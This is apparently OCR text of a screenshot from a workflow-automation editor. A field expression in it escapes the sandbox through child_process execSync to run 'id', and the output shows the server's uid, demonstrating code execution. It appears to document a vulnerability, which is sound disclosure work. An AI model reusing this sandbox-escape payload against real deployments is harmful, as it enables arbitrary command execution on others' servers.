 3
7
N
Edit Fields
Execute step
Parameters
Settings
Docs
Mode
Manual Mapping
Fields to Set
result
String
=
{{ (function(){ return this.process.mainModule.require('child_proces
s').execSync('id').toString() })() }}
undefined
Drag input fields here or Add Field
Include Other Input Fields
Options
No properties
Add option
OUTPUT
Schema
Table
JSON
1 item
result
uid=1000(node) gid=1000(node) groups=1000(node)\n